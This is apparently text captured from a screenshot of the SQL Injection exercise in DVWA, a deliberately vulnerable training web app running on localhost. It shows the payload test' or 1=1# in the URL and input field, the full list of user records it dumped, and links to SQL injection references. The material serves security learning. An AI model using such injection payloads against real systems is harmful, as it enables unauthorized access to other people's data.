 127.0.0.1:42001/vulnerabilities/sqli/?id=test'+or+1%3D1%23&Submit=Submit#
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: test' or 1=1#
First name: admin
Surname: admin
ID: test' or 1=1#
First name: Gordon
Surname: Brown
ID: test' or 1=1#
First name: Hack
Surname: Me
ID: test' or 1=1#
First name: Pablo
Surname: Picasso
ID: test' or 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/